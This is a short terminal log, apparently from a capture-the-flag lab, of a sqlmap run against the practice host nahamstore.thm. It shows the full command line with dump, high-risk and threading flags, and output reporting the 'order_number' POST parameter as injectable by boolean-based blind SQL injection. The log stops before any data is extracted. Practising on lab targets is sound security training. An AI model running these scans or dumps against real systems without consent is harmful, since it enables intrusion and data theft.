 zicco@z-a:/usr/share/sqlmap$ python3 sqlmap.py -r ~/request.txt --dbms=mysql -p order_number --level=4 --risk=3 --dump --threads=10
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.1.2#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:26:23 /2025-01-20/
[15:26:23] [INFO] parsing HTTP request from '/home/zicco/request.txt'
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[15:26:25] [INFO] testing connection to the target URL
[15:26:26] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y
/n] Y
[15:26:32] [INFO] testing if the target URL content is stable
[15:26:32] [INFO] target URL content is stable
[15:26:32] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'MULTIPART order_number' might not be injectable
[15:26:33] [INFO] testing for SQL injection on (custom) POST parameter 'MULTIPART order_number'
[15:26:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:26:47] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
got a 302 redirect to 'http://nahamstore.thm/returns/1303?auth=d282ef263719ab842e05382dc235f69e'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[15:27:06] [INFO] (custom) POST parameter 'MULTIPART order_number' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --code=302)